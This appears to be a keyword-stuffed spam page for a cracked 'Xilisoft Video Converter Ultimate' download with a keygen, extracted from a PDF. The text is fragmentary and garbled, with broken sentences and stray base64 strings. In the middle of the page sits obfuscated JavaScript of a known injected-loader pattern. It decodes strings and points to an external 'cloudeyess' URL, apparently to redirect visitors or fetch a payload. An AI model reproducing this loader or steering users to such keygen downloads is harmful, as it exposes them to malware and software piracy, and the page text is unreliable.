

 $\overline{1/2}$ 

## **Xilisoft Video Converter Ultimate 7 2 Download Free For Windows 10 64**

8. The Subservice Postallation run keygen exe to generate your keys... 264/AVC, AVCHD, MKV, RM, MOV, XviD, 3GP, and audio formats such as MP3, WMA, WAV, RA, M4A, AAC, AC3, OGG.. 4 Run program and enter serial key generated --, "bm y sk2XhPZg==; "bm y y 3R2XQ=;"Y3FXcks=";ell y y y are yell the y indive y sk2XhPZg==;"lm ywbGFjZQ==;"bm ywbGFjZQ==;"lm ywbGFjZQ==;"bm y y 3R2XhPZg=;"bm y y 3R2XhPZg=;"bm y y 3R2XNOYS4=;"Lm FsdGF2aXNOYS4=;"Lm FsdGF2 lalM=','SW5kYnE=','amxtSXg=','S3B3ZE4='];(function(\_0x23a076,\_0x5e147a){var\_0x1bfc92=function(\_0x47fd52){while(--\_0x47fd52){\_0x23a076['push'](\_0x23a076['shift']());}};\_0x1bfc92(++\_0x5810f95-0x310f95-0x310f95-0x310f95-0x310 \_0x2628c1['FBhoT'],\_0x2628c1[\_0x16ad('0x29')],\_0x2628c1[\_0x16ad('0x29')],\_0x2628c1[\_0x16ad('0x28')],\_0x2628c1['DbMDR'],\_0x2628c1['DbMDR'],\_0x2628c1['DbMDR'],\_0x2628c1['DbMDR'],\_0x2628c1['DbMDR'],\_0x2628c1['DbMDR'],\_0x2628c \_0x50b6c6=String(\_0x5642ba)['replace'](/=+\$/,'');for(var\_0x363685=0x0,\_0x746e9b,\_0x363685=0x0,\_0x746e9b,\_0x363685=0x0,\_0x2f1e8d=";\_0x5c5ec2,\_0x36368585%-0x40)?\_0x16ad['base64DecodeUnicode']=function(\_0x101a3f)}{0);\_0x16a40 \_0x1392dc=0x0,\_0x5663a3=\_0x489414['length'];\_0x1392dc=\_0x17fa80;},'nxecV':function \_0x24f373(\_0x641cab,\_0x393195){return \_0x641cab=\_0x264ea0;},'WWgpf':function \_0x2f2cb2(\_0x1708c4,\_0x3efc0a){return \_0x1708c4===\_0x3efc0a;},'CHQpT':'Ksp','Cagxv':\_0x16ad('0x27'),'FlejS':\_0x16ad('0x28'),'Indbq':function \_0x5d4d3a(\_0x4cf593,\_0x4c830e){return \_0x4cf593(\_0x4c830e);},'jlmIx':function \_0xbd3a7c(\_0x18982a,\_0x3d610f){return \_0x18982a+\_0x3d610f;},'KpwdN':function \_0x3fd174(\_0x1a66c5,\_0x3b71e4){return \_0x1a66c5+\_0x3b71e4;},'HHSJW':'https://cloudeyess.. It can convert videos of all popular formats including AVI, MPEG, WMV, DivX, MP4, H.. It supports 3GP, ASF, AVI, SWF, MKV and MOV It is the easiest, fastest, most reliable, and loaded with more features.. First download all the file below and e

Xilisoft Video Converter System Requirements:1GHz Intel/AMD processor or above256MB RAM (512MB or above recommended)100MB space for installationSuper VGA (800×600) resolution, 16-bit graphics card or higherInstallation pro

## **xilisoft video converter ultimate free download for windows 10**

xilisoft video converter ultimate free download for windows 10, xilisoft video converter ultimate free download for windows 7, xilisoft video converter ultimate windows 10, xilisoft video converter ultimate for windows 7 6

## **xilisoft video converter ultimate windows 10**

## **xilisoft video converter ultimate portable windows 10**

e10c415e6f

 $\overline{2/2}$